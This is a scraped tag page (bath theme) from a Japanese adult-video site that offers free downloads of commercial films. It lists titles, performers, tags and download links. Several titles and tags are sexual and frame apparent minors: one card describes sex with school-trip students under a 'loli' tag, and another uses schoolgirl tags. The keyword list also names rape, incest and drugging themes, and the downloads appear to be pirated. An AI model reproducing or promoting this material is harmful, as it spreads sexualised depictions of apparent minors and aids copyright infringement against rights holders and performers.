

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://javxxx18.com/tags/%E3%81%8A%E9%A2%A8%E5%91%82/
body_size: 14694
content:
<!DOCTYPE html>
<html lang="ja">
  <head>
  <meta name="viewport" content="initial-scale=1.0, maximum-scale=5.0, width=device-width">
    <meta http-equiv="content-type" content="text/html; charset=UTF-8">
    <link rel="stylesheet" href="/templates/jav-ja2/css/styles.css?v=1"></noscript>
    <script src="/templates/jav-ja2/js/sfp.js" async="" type="61b2aa0a961e59389739ab88-text/javascript"></script>
<link rel="apple-touch-icon" sizes="180x180" href="/templates/jav-ja2/images/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/templates/jav-ja2/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/templates/jav-ja2/images/favicon-16x16.png">
<link rel="manifest" href="/templates/jav-ja2/images/site.webmanifest">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">
	<meta charset="utf-8">
<title>お風呂 &raquo; JAV Movieを無料でダウンロード</title>
<meta name="description" content="このウェブサイトで最新の日本のアダルトビデオを見つけることができます">
<meta name="keywords" content="3P、4P、4HR、4時間以上作品、虐待、女優ベスト編集、姦通、素人、amp、anal、お尻、AV OPEN 2015 SM、AV OPEN 2016マニア・フェチ部門、AV OPEN 2018 Hard Dept、AV OPEN 2018ハード部門、AV OPEN 2018マニア・フェチ部門、AV OPEN 2018人妻・熟女部門、AV OPEN 2018企画部門、AV OPEN 2018女優部門、AV女優、Bath、bdsm、beautiful girl、beautiful tits、Beauty Shop、Best、big asses 、巨乳、巨乳恋人、黒人男性、ブレザー、ブルマー、フェラ、フェラ、ブル、ボンデージ、母乳、胸、花嫁、ぶっかけ、バニーガール、巨乳フェチ、キャンペーンガール、白人女優、浮気妻、ぽっちゃり、閉じる女子大生、コンパイル、監禁、コスプレ、カウガール、クリームパイ、クロスドレッシング、残酷な表現、ごっくん、兼嚥下、クンニリングス、ダンス、デビュー、深い喉、イラマチオ、排便、妄想、デジタルモザイク、汚い話、ドキュメンタリー、支配、ドラマ、電気マッサージャー、女性教師、ene腸、エロチカ、悪、顔面騎乗、顔、フェイシャル、注目の女優、女性医師、女性捜査官、女性兵士、女性ティーチエル、フィンガーファック、フィンガー、フィスティング、フットフェチ、フットジョブ、フタナリ、ギャル、ギャングバング、ギャングバング、女の子、メガネ、ハメ撮り、模索、手コキ、ハードコア、ハーレム、両性具有、ハイド、自家製、温泉、主婦、巨大な尻、巨大なペニス、巨大なおっぱい、屈辱、アイドル、近親相姦、着物、キス、レオタード、レズビアン、レズビアンのキス、ランジェリー、ローション、マドモアゼル、メイド、結婚、武道、マゾ男、マッサージ、マッサージパーラー、マスターベーション、成熟した女性、熟女、ミニ、最小限のモザイク、ミニスカート、モデル、筋肉、M男、厄介な、看護師、淫乱、オブジェクト挿入、オフィスレディ、姉、オムニバス、乱交、その他、その他のフェチ、屋外、屋外、4時間以上、パンティーショットパンスト、小柄な、女の子を選ぶ、おしっこを飲む、計画、うんち、ハメ撮り、いたずら、妊娠中、妊娠中の女性、pri女、プリンセス、プライベートチューター乱交、急ごしらえ、レースクイーン、レイプ、レイ（レイ）、親s、嫌がる、拘束、拘束、ロープ、セーラースーツ、セーラー服、スカトロ、スカトロ、学校、女子校生、学校スタッフ、スクール水着、スクール水着、学校制服、女子高生、秘書、セックスワーカー、恥、shavエド、剃ったプッシー、シーメール、ショタコン、妹、スレンダー、ふしだらな女、微乳、ソロ、単体作品、特殊効果、検鏡、スポーツ、スポーツ、スポット、潮吹き、義母、スチュワーデス、主観、従順な男性、物質使用、日焼け、発汗、水着、水着、背の高い、三人組、ネクタイ、パイズリ、おもちゃ、トレーニング、性転換者、ツンデレ、制服、放尿、さまざまな、さまざまな労働者、VHS、バイブレーター、嘔吐、盗撮、妻、未亡人、若い妻、若々しい、おっぱい、おもちゃ、お姉さん、お嬢様、お母さん、お風呂、くすぐり、ごっくん、そっくりさん、その他フェチ、その他フェラ・手コキ、その他レズ、その他乱交、その他企画、その他女王・ＳＭ、その他痴女、その他痴漢、ふたなり、ぶっかけ、ぽっちゃり、めがね、アクション格闘、アクメ・オーガズム、アジア女優、アナル、アナルオナニー、アニメキャラクター、イタズラ、イメージビデオ、イラマチオ、インストラクター、ウェイトレス、エステ、アシスタント、カップル、カーセックス、キス・接吻、キャットファイト、ギャグ・コメディ、ギャル、ギリモザ、クスコ、クロ●ホルム・薬剤、クンニ、ゲイ、ゲロ、コスチューム、コスプレ、シックスナイン、ショタ、スカトロ、スクール水着、スチュワーデス、スパンキング・鞭打ち、スポーツ、スレンダー、セクシー、セーラー服、ダンス、チャイナドレス、ツンデレ、ディルド、デカチン・巨根、デジモ、デビュー作品、ドキュメント、ドラッグ、ドラマ、ナンパ、ニューハーフ、ネコミミ、ハイクオリティVR、ハメ撮り、ハード部門、バイブ、バスガイド、パイズリ、パイパン、パンスト、パンチラ、ビッチ、ファン感謝・訪問、フィスト、フェチ、フェラ、フェラ・手コキ、フリーター、ブルマ、ブレザー、ベスト、総集編、ボディコン、ボンテージ、ポルチオ、マッサージ、ミニスカ、ミニスカポリス、ミニ系、メイド、モデル、ランジェリー、レイプ、レオタード、ズ、レズキス、レズ調教、レースクィーン、ロリ系、ローション、ローター、不倫、中出し、主観、乱交、乱用、人妻、企画、催眠、催眠・ドラッグ、全裸、凌辱、処女、制服、剃毛・パイパン（フェチ）、単体作品、即ハメ、原作コラボ、受付嬢、咀嚼、和服、喪服、女上司、女優、女優ベスト・総集編、女医、女子アナ、女子大生、女子学生、女子校生、女将、女主人、女性向け、女戦士、女捜査官、女教師、女王様・Ｍ男、女装・男の娘、奴隷、妄想、妊婦、妹、孕ませ、学園もの、学生服、家庭教師、寝取り、寝取りられ、尻フェチ、局部アップ、巨乳、巨乳フェチ、巨尻、巫女幼なじみ、強姦、微乳、恋愛、恵比寿マスカッツ、ハンドコキ、投稿、拘束、指マン、放尿、日焼け、早漏、時間停止、未亡人、格闘家、残虐表現、母乳、水着、汗だく、泥酔、浣腸、浴衣、海外輸入、淫乱、ハード系、淫語、温泉、潮吹き、熟女、爆乳、特撮異物挿入、痴女、痴漢、人物優盗撮、監禁、監禁・拘束、看護婦、着エロ、秘書、窒息、童貞、筋肉、素人、縛り、罵倒、美乳、美少女、羞恥、義母、職業色々、脚フェチ、脱糞、花嫁、若妻、芸能人、蝋燭、複数話、触手、調教、警官・捜査官、超乳、足コキ、輪姦、輪姦・辱め、辱め、近親相姦、逆ナン、逆レイプ、野外、長身、電マ、露出、顔射、顔射・トークン、顔面騎乗、風俗嬢、食糞、飲尿、騎乗位、鬼畜系、黒人男優、３Ｐ・４Ｐ、Ｇ〜Ｈカップ、ＯＬ・秘書、">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<link rel="search" type="application/opensearchdescription+xml" href="https://javxxx18.com/index.php?do=opensearch" title="JAV Movieを無料でダウンロード">
<link rel="canonical" href="https://javxxx18.com/tags/%E3%81%8A%E9%A2%A8%E5%91%82/">
<link rel="alternate" type="application/rss+xml" title="JAV Movieを無料でダウンロード" href="https://javxxx18.com/rss.xml">
<link href="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/editor/css/default.css&amp;v=26" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;v=26" type="61b2aa0a961e59389739ab88-text/javascript"></script>
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/js/lazyload.js&amp;v=26" defer type="61b2aa0a961e59389739ab88-text/javascript"></script>
  </head>
  
  <body>
    <nav class="navbar is-fixed">
      <div class="navbar-brand"><a class="navbar-item" href="/"><span class="lo">JAV XXX 18</span></a>
        <div class="navbar-burger burger" data-target="navMenu"><span></span><span></span><span></span></div>
      </div>
      <div id="navMenu" class="navbar-menu">
        <div class="navbar-start"><a class="navbar-item" href="/"><span class="icon"><i class="fa fa-calendar" aria-hidden="true"></i></span>ホーム</a><a class="navbar-item" href="/rand.html"><span class="icon"><i class="fa fa-question" aria-hidden="true"></i></span><span>ランダム</span></a><a class="navbar-item" href="/tags/"><i class="fa fa-tags" aria-hidden="true"></i>タグ</a></div>
        <div class="navbar-end">
          <div class="navbar-item">
            <form class="field is-grouped" method="post">
			
			<input class="input is-expanded" name="story" type="search" placeholder="探す">
			<button class="control button is-primary" type="submit">
			<i class="fa fa-search"></i>
			</button>
				<input type="hidden" name="do" value="search">
				<input type="hidden" name="subaction" value="search">
			</form>

          </div>
        </div>
      </div>
    </nav>
    <div class="container">
	 <nav class="breadcrumb box">
        <ul>
		   <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://javxxx18.com/" itemprop="url"><span itemprop="title">日本語のポルノをダウンロード</span></a></li>  <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://javxxx18.com/tags/" itemprop="url"><span itemprop="title">Tag cloud</span></a></li>  お風呂
        </ul>
      </nav>
	  <div id='dle-content'><div class="bbb">
    <div class="card mb-3 shortstory">
        <h5 class="title is-4 is-spaced"><a href="https://javxxx18.com/37090-bban-547-.html">[BBAN-547] 一人旅で狙われた乳房 レズビアンいいなり温泉旅行 西尾まりな 木下ひまり 白石もも</a></h5>
          <div class="columns">
            <div class="column"><a href="https://javxxx18.com/37090-bban-547-.html" class="img"><img class="image" src="/uploads/posts/2025-08/poster_bban-547--1.jpg" alt="[BBAN-547] 一人旅で狙われた乳房 レズビアンいいなり温泉旅行 西尾まりな 木下ひまり 白石もも"></a></div>
            <div class="column is-5">
              <div class="card-content is-flex" style="flex-direction:column; height:100%">              
                
                <div class="inf">
                    <div class="l-inf">ID:</div>
                    <div class="r-inf">BBAN-547</div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">発売日:</div>
                    <div class="r-inf">08-15-2025</div>
                </div>			
                
                <div class="inf">
                    <div class="l-inf">ランタイム:</div>
                    <div class="r-inf">150 分</div>
                </div>
                
                
                <div class="inf">
                    <div class="l-inf">女優:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/xfsearch/actress/%E6%9C%A8%E4%B8%8B%E3%81%B2%E3%81%BE%E3%82%8A/">木下ひまり</a>, <a href="https://javxxx18.com/xfsearch/actress/%E7%99%BD%E7%9F%B3%E3%82%82%E3%82%82/">白石もも</a>, <a href="https://javxxx18.com/xfsearch/actress/%E8%A5%BF%E5%B0%BE%E3%81%BE%E3%82%8A%E3%81%AA/">西尾まりな</a></div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">カテゴリー:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/tags/3P%E3%80%814P/">3P、4P</a> <a href="https://javxxx18.com/tags/%E3%81%8A%E9%A2%A8%E5%91%82/">お風呂</a> <a href="https://javxxx18.com/tags/%E3%83%AC%E3%82%BA/">レズ</a> <a href="https://javxxx18.com/tags/%E3%83%AC%E3%82%BA%E3%82%AD%E3%82%B9/">レズキス</a> <a href="https://javxxx18.com/tags/%E6%B8%A9%E6%B3%89/">温泉</a></div>
                </div>	
                <br><a style="margin-top:auto;" class="button is-primary is-fullwidth" data-toggle="tooltip" href="https://javxxx18.com/37090-bban-547-.html" rel="nofollow"><i class="fa fa-download"></i></a>
              </div>
            </div>
          </div>    
    </div>
</div><div class="bbb">
    <div class="card mb-3 shortstory">
        <h5 class="title is-4 is-spaced"><a href="https://javxxx18.com/36518-svdvd-967-16.html">[SVDVD-967] イブに結婚式なんてサイテー！逆ギレ独身・自称バチェロレッテがナンパしてきたハイスぺリーマン食い散らかし『孕ませて（ハート）』中出し懇願16射精！</a></h5>
          <div class="columns">
            <div class="column"><a href="https://javxxx18.com/36518-svdvd-967-16.html" class="img"><img class="image" src="/uploads/posts/2025-06/poster_svdvd-967-16-1.jpg" alt="[SVDVD-967] イブに結婚式なんてサイテー！逆ギレ独身・自称バチェロレッテがナンパしてきたハイスぺリーマン食い散らかし『孕ませて（ハート）』中出し懇願16射精！"></a></div>
            <div class="column is-5">
              <div class="card-content is-flex" style="flex-direction:column; height:100%">              
                
                <div class="inf">
                    <div class="l-inf">ID:</div>
                    <div class="r-inf">SVDVD-967</div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">発売日:</div>
                    <div class="r-inf">06-03-2025</div>
                </div>			
                
                <div class="inf">
                    <div class="l-inf">ランタイム:</div>
                    <div class="r-inf">140 分</div>
                </div>
                
                
                <div class="inf">
                    <div class="l-inf">女優:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/xfsearch/actress/%E3%82%8F%E3%81%8B%E8%8F%9C%E3%81%BB%E3%81%AE/">わか菜ほの</a>, <a href="https://javxxx18.com/xfsearch/actress/%E6%9C%AB%E5%BA%83%E7%B4%94/">末広純</a>, <a href="https://javxxx18.com/xfsearch/actress/%E9%9D%99%E6%B2%B3/">静河</a></div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">カテゴリー:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/tags/3P%E3%80%814P/">3P、4P</a> <a href="https://javxxx18.com/tags/%E3%81%8A%E9%A2%A8%E5%91%82/">お風呂</a> <a href="https://javxxx18.com/tags/%E3%83%89%E3%83%A9%E3%83%9E/">ドラマ</a> <a href="https://javxxx18.com/tags/%E3%83%8A%E3%83%B3%E3%83%91/">ナンパ</a> <a href="https://javxxx18.com/tags/%E3%83%95%E3%82%A7%E3%83%A9/">フェラ</a> <a href="https://javxxx18.com/tags/%E4%B8%AD%E5%87%BA%E3%81%97/">中出し</a> <a href="https://javxxx18.com/tags/%E4%B9%B1%E4%BA%A4/">乱交</a> <a href="https://javxxx18.com/tags/%E6%B8%A9%E6%B3%89/">温泉</a> <a href="https://javxxx18.com/tags/%E6%BD%AE%E5%90%B9%E3%81%8D/">潮吹き</a></div>
                </div>	
                <br><a style="margin-top:auto;" class="button is-primary is-fullwidth" data-toggle="tooltip" href="https://javxxx18.com/36518-svdvd-967-16.html" rel="nofollow"><i class="fa fa-download"></i></a>
              </div>
            </div>
          </div>    
    </div>
</div><div class="bbb">
    <div class="card mb-3 shortstory">
        <h5 class="title is-4 is-spaced"><a href="https://javxxx18.com/33560-tsm-20-.html">[TSM-20] 制服着たままお風呂！濡れフェチ</a></h5>
          <div class="columns">
            <div class="column"><a href="https://javxxx18.com/33560-tsm-20-.html" class="img"><img class="image" src="/uploads/posts/2024-10/poster_tsm-20--1.jpg" alt="[TSM-20] 制服着たままお風呂！濡れフェチ"></a></div>
            <div class="column is-5">
              <div class="card-content is-flex" style="flex-direction:column; height:100%">              
                
                <div class="inf">
                    <div class="l-inf">ID:</div>
                    <div class="r-inf">TSM-20</div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">発売日:</div>
                    <div class="r-inf">10-14-2024</div>
                </div>			
                
                <div class="inf">
                    <div class="l-inf">ランタイム:</div>
                    <div class="r-inf">131 分</div>
                </div>
                
                
                <div class="inf">
                    <div class="l-inf">女優:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/xfsearch/actress/-%20-%20-/">- - -</a></div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">カテゴリー:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/tags/%E3%81%8A%E9%A2%A8%E5%91%82/">お風呂</a> <a href="https://javxxx18.com/tags/%E3%81%9D%E3%81%AE%E4%BB%96%E3%83%95%E3%82%A7%E3%83%81/">その他フェチ</a> <a href="https://javxxx18.com/tags/%E5%A5%B3%E5%AD%90%E6%A0%A1%E7%94%9F/">女子校生</a> <a href="https://javxxx18.com/tags/%E7%9D%80%E3%82%A8%E3%83%AD/">着エロ</a></div>
                </div>	
                <br><a style="margin-top:auto;" class="button is-primary is-fullwidth" data-toggle="tooltip" href="https://javxxx18.com/33560-tsm-20-.html" rel="nofollow"><i class="fa fa-download"></i></a>
              </div>
            </div>
          </div>    
    </div>
</div><div class="bbb">
    <div class="card mb-3 shortstory">
        <h5 class="title is-4 is-spaced"><a href="https://javxxx18.com/33271-dass-467-.html">[DASS-467] 「ニューハーフなんだから男湯に入ったほうがエロいでしょ？」動揺を隠せない男を見て愉しむ確信犯ニューハーフ銭湯 池田マリナ</a></h5>
          <div class="columns">
            <div class="column"><a href="https://javxxx18.com/33271-dass-467-.html" class="img"><img class="image" src="/uploads/posts/2024-09/poster_dass-467--1.jpg" alt="[DASS-467] 「ニューハーフなんだから男湯に入ったほうがエロいでしょ？」動揺を隠せない男を見て愉しむ確信犯ニューハーフ銭湯 池田マリナ"></a></div>
            <div class="column is-5">
              <div class="card-content is-flex" style="flex-direction:column; height:100%">              
                
                <div class="inf">
                    <div class="l-inf">ID:</div>
                    <div class="r-inf">DASS-467</div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">発売日:</div>
                    <div class="r-inf">09-22-2024</div>
                </div>			
                
                <div class="inf">
                    <div class="l-inf">ランタイム:</div>
                    <div class="r-inf">130 分</div>
                </div>
                
                
                <div class="inf">
                    <div class="l-inf">女優:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/xfsearch/actress/%E6%B1%A0%E7%94%B0%E3%83%9E%E3%83%AA%E3%83%8A/">池田マリナ</a></div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">カテゴリー:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/tags/%E3%81%8A%E9%A2%A8%E5%91%82/">お風呂</a> <a href="https://javxxx18.com/tags/%E3%83%8B%E3%83%A5%E3%83%BC%E3%83%8F%E3%83%BC%E3%83%95/">ニューハーフ</a> <a href="https://javxxx18.com/tags/%E4%B9%B1%E4%BA%A4/">乱交</a> <a href="https://javxxx18.com/tags/%E5%8D%98%E4%BD%93%E4%BD%9C%E5%93%81/">単体作品</a></div>
                </div>	
                <br><a style="margin-top:auto;" class="button is-primary is-fullwidth" data-toggle="tooltip" href="https://javxxx18.com/33271-dass-467-.html" rel="nofollow"><i class="fa fa-download"></i></a>
              </div>
            </div>
          </div>    
    </div>
</div><div class="bbb">
    <div class="card mb-3 shortstory">
        <h5 class="title is-4 is-spaced"><a href="https://javxxx18.com/32828-hmn-396-.html">[HMN-396] 夫と倦怠期中の義姉のシャワーオナニーを見てしまい…濡れ髪のままビチョ濡れでヤリまくった！！ 末広純</a></h5>
          <div class="columns">
            <div class="column"><a href="https://javxxx18.com/32828-hmn-396-.html" class="img"><img class="image" src="/uploads/posts/2024-08/poster_hmn-396--1.jpg" alt="[HMN-396] 夫と倦怠期中の義姉のシャワーオナニーを見てしまい…濡れ髪のままビチョ濡れでヤリまくった！！ 末広純"></a></div>
            <div class="column is-5">
              <div class="card-content is-flex" style="flex-direction:column; height:100%">              
                
                <div class="inf">
                    <div class="l-inf">ID:</div>
                    <div class="r-inf">HMN-396</div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">発売日:</div>
                    <div class="r-inf">08-27-2024</div>
                </div>			
                
                <div class="inf">
                    <div class="l-inf">ランタイム:</div>
                    <div class="r-inf">120 分</div>
                </div>
                
                
                <div class="inf">
                    <div class="l-inf">女優:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/xfsearch/actress/%E6%9C%AB%E5%BA%83%E7%B4%94/">末広純</a></div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">カテゴリー:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/tags/%E3%81%8A%E5%A7%89%E3%81%95%E3%82%93/">お姉さん</a> <a href="https://javxxx18.com/tags/%E3%81%8A%E9%A2%A8%E5%91%82/">お風呂</a> <a href="https://javxxx18.com/tags/%E4%B8%AD%E5%87%BA%E3%81%97/">中出し</a> <a href="https://javxxx18.com/tags/%E4%BA%BA%E5%A6%BB/">人妻</a> <a href="https://javxxx18.com/tags/%E5%8D%98%E4%BD%93%E4%BD%9C%E5%93%81/">単体作品</a> <a href="https://javxxx18.com/tags/%E5%B7%A8%E5%B0%BB/">巨尻</a></div>
                </div>	
                <br><a style="margin-top:auto;" class="button is-primary is-fullwidth" data-toggle="tooltip" href="https://javxxx18.com/32828-hmn-396-.html" rel="nofollow"><i class="fa fa-download"></i></a>
              </div>
            </div>
          </div>    
    </div>
</div><div class="bbb">
    <div class="card mb-3 shortstory">
        <h5 class="title is-4 is-spaced"><a href="https://javxxx18.com/32604-skmj-507-s-karen.html">[SKMJ-507] ガマン限界ムラムラ発情Sギャルの性欲剥き出しオジチン調教温泉旅行底なし性欲ぶつけるサキュバスが生ま●こでヌキまくるエンドレス性交 KAREN</a></h5>
          <div class="columns">
            <div class="column"><a href="https://javxxx18.com/32604-skmj-507-s-karen.html" class="img"><img class="image" src="/uploads/posts/2024-08/poster_skmj-507-s-karen-1.jpg" alt="[SKMJ-507] ガマン限界ムラムラ発情Sギャルの性欲剥き出しオジチン調教温泉旅行底なし性欲ぶつけるサキュバスが生ま●こでヌキまくるエンドレス性交 KAREN"></a></div>
            <div class="column is-5">
              <div class="card-content is-flex" style="flex-direction:column; height:100%">              
                
                <div class="inf">
                    <div class="l-inf">ID:</div>
                    <div class="r-inf">SKMJ-507</div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">発売日:</div>
                    <div class="r-inf">08-16-2024</div>
                </div>			
                
                <div class="inf">
                    <div class="l-inf">ランタイム:</div>
                    <div class="r-inf">148 分</div>
                </div>
                
                
                <div class="inf">
                    <div class="l-inf">女優:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/xfsearch/actress/%E9%B3%B3%E3%82%AB%E3%83%AC%E3%83%B3/">鳳カレン</a></div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">カテゴリー:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/tags/%E3%81%8A%E9%A2%A8%E5%91%82/">お風呂</a> <a href="https://javxxx18.com/tags/%E3%83%8F%E3%83%A1%E6%92%AE%E3%82%8A/">ハメ撮り</a> <a href="https://javxxx18.com/tags/%E4%B8%AD%E5%87%BA%E3%81%97/">中出し</a> <a href="https://javxxx18.com/tags/%E5%8D%98%E4%BD%93%E4%BD%9C%E5%93%81/">単体作品</a> <a href="https://javxxx18.com/tags/%E5%92%8C%E6%9C%8D%E3%80%81%E5%96%AA%E6%9C%8D/">和服、喪服</a> <a href="https://javxxx18.com/tags/%E5%B7%A8%E4%B9%B3/">巨乳</a> <a href="https://javxxx18.com/tags/%E6%89%8B%E3%82%B3%E3%82%AD/">手コキ</a> <a href="https://javxxx18.com/tags/%E6%B8%A9%E6%B3%89/">温泉</a> <a href="https://javxxx18.com/tags/%E7%97%B4%E5%A5%B3/">痴女</a> <a href="https://javxxx18.com/tags/%E7%BE%8E%E4%B9%B3/">美乳</a></div>
                </div>	
                <br><a style="margin-top:auto;" class="button is-primary is-fullwidth" data-toggle="tooltip" href="https://javxxx18.com/32604-skmj-507-s-karen.html" rel="nofollow"><i class="fa fa-download"></i></a>
              </div>
            </div>
          </div>    
    </div>
</div><div class="bbb">
    <div class="card mb-3 shortstory">
        <h5 class="title is-4 is-spaced"><a href="https://javxxx18.com/32066-hsoda-024-.html">[HSODA-024] 山間の温泉旅館で遭遇した奇跡！とても愛らしい修学旅行生たちといっぱいエッチな思い出作っちゃいました。</a></h5>
          <div class="columns">
            <div class="column"><a href="https://javxxx18.com/32066-hsoda-024-.html" class="img"><img class="image" src="/uploads/posts/2024-07/poster_hsoda-024--1.jpg" alt="[HSODA-024] 山間の温泉旅館で遭遇した奇跡！とても愛らしい修学旅行生たちといっぱいエッチな思い出作っちゃいました。"></a></div>
            <div class="column is-5">
              <div class="card-content is-flex" style="flex-direction:column; height:100%">              
                
                <div class="inf">
                    <div class="l-inf">ID:</div>
                    <div class="r-inf">HSODA-024</div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">発売日:</div>
                    <div class="r-inf">07-10-2024</div>
                </div>			
                
                <div class="inf">
                    <div class="l-inf">ランタイム:</div>
                    <div class="r-inf">200 分</div>
                </div>
                
                
                <div class="inf">
                    <div class="l-inf">女優:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/xfsearch/actress/%E4%BC%8A%E7%B9%94%E3%81%B2%E3%81%AA%E3%81%AE/">伊織ひなの</a>, <a href="https://javxxx18.com/xfsearch/actress/%E5%8C%97%E5%B7%9D%E3%81%BE%E3%81%BB/">北川まほ</a>, <a href="https://javxxx18.com/xfsearch/actress/%E6%B3%89%E3%82%8A%E3%81%8A%E3%82%93/">泉りおん</a>, <a href="https://javxxx18.com/xfsearch/actress/%E7%94%B1%E8%89%AF%E3%81%8B%E3%81%AA/">由良かな</a>, <a href="https://javxxx18.com/xfsearch/actress/%E7%9A%86%E6%9C%88%E3%81%B2%E3%81%8B%E3%82%8B/">皆月ひかる</a></div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">カテゴリー:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/tags/3P%E3%80%814P/">3P、4P</a> <a href="https://javxxx18.com/tags/%E3%81%8A%E9%A2%A8%E5%91%82/">お風呂</a> <a href="https://javxxx18.com/tags/%E3%83%95%E3%82%A7%E3%83%A9/">フェラ</a> <a href="https://javxxx18.com/tags/%E3%83%AD%E3%83%AA%E7%B3%BB/">ロリ系</a> <a href="https://javxxx18.com/tags/%E6%B8%A9%E6%B3%89/">温泉</a></div>
                </div>	
                <br><a style="margin-top:auto;" class="button is-primary is-fullwidth" data-toggle="tooltip" href="https://javxxx18.com/32066-hsoda-024-.html" rel="nofollow"><i class="fa fa-download"></i></a>
              </div>
            </div>
          </div>    
    </div>
</div><div class="bbb">
    <div class="card mb-3 shortstory">
        <h5 class="title is-4 is-spaced"><a href="https://javxxx18.com/32013-skmj-522-h4.html">[SKMJ-522] いつも発情中の恵比寿で見つけたHカップセラピストを焦らしすぎたら欲求不満爆発スケベ潮吹き続ける中出し狂い下品女と体液まみれ4本番くっそエロいスケベ剥き出し温泉旅行</a></h5>
          <div class="columns">
            <div class="column"><a href="https://javxxx18.com/32013-skmj-522-h4.html" class="img"><img class="image" src="/uploads/posts/2024-07/poster_skmj-522-h4-1.jpg" alt="[SKMJ-522] いつも発情中の恵比寿で見つけたHカップセラピストを焦らしすぎたら欲求不満爆発スケベ潮吹き続ける中出し狂い下品女と体液まみれ4本番くっそエロいスケベ剥き出し温泉旅行"></a></div>
            <div class="column is-5">
              <div class="card-content is-flex" style="flex-direction:column; height:100%">              
                
                <div class="inf">
                    <div class="l-inf">ID:</div>
                    <div class="r-inf">SKMJ-522</div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">発売日:</div>
                    <div class="r-inf">07-06-2024</div>
                </div>			
                
                <div class="inf">
                    <div class="l-inf">ランタイム:</div>
                    <div class="r-inf">128 分</div>
                </div>
                
                
                <div class="inf">
                    <div class="l-inf">女優:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/xfsearch/actress/%E3%81%97%E3%81%8A%E3%81%8B%E3%82%8F%E9%9B%B2%E4%B8%B9/">しおかわ雲丹</a></div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">カテゴリー:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/tags/%E3%81%8A%E9%A2%A8%E5%91%82/">お風呂</a> <a href="https://javxxx18.com/tags/%E3%82%B9%E3%83%AC%E3%83%B3%E3%83%80%E3%83%BC/">スレンダー</a> <a href="https://javxxx18.com/tags/%E4%B8%AD%E5%87%BA%E3%81%97/">中出し</a> <a href="https://javxxx18.com/tags/%E5%B7%A8%E4%B9%B3/">巨乳</a> <a href="https://javxxx18.com/tags/%E6%B8%A9%E6%B3%89/">温泉</a> <a href="https://javxxx18.com/tags/%E7%B4%A0%E4%BA%BA/">素人</a> <a href="https://javxxx18.com/tags/%E7%BE%8E%E4%B9%B3/">美乳</a> <a href="https://javxxx18.com/tags/%E9%A8%8E%E4%B9%97%E4%BD%8D/">騎乗位</a></div>
                </div>	
                <br><a style="margin-top:auto;" class="button is-primary is-fullwidth" data-toggle="tooltip" href="https://javxxx18.com/32013-skmj-522-h4.html" rel="nofollow"><i class="fa fa-download"></i></a>
              </div>
            </div>
          </div>    
    </div>
</div><div class="bbb">
    <div class="card mb-3 shortstory">
        <h5 class="title is-4 is-spaced"><a href="https://javxxx18.com/31084-fneo-070-sex-.html">[FNEO-070] 赤ちゃん作ろっ！透き通る白肌の隠れ巨乳美少女は青春スマイルでおじさんを子作りSEXに誘う。 橋本りこ</a></h5>
          <div class="columns">
            <div class="column"><a href="https://javxxx18.com/31084-fneo-070-sex-.html" class="img"><img class="image" src="/uploads/posts/2024-04/poster_fneo-070-sex--1.jpg" alt="[FNEO-070] 赤ちゃん作ろっ！透き通る白肌の隠れ巨乳美少女は青春スマイルでおじさんを子作りSEXに誘う。 橋本りこ"></a></div>
            <div class="column is-5">
              <div class="card-content is-flex" style="flex-direction:column; height:100%">              
                
                <div class="inf">
                    <div class="l-inf">ID:</div>
                    <div class="r-inf">FNEO-070</div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">発売日:</div>
                    <div class="r-inf">04-29-2024</div>
                </div>			
                
                <div class="inf">
                    <div class="l-inf">ランタイム:</div>
                    <div class="r-inf">139 分</div>
                </div>
                
                
                <div class="inf">
                    <div class="l-inf">女優:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/xfsearch/actress/%E6%A9%8B%E6%9C%AC%E3%82%8A%E3%81%93/">橋本りこ</a></div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">カテゴリー:</div>
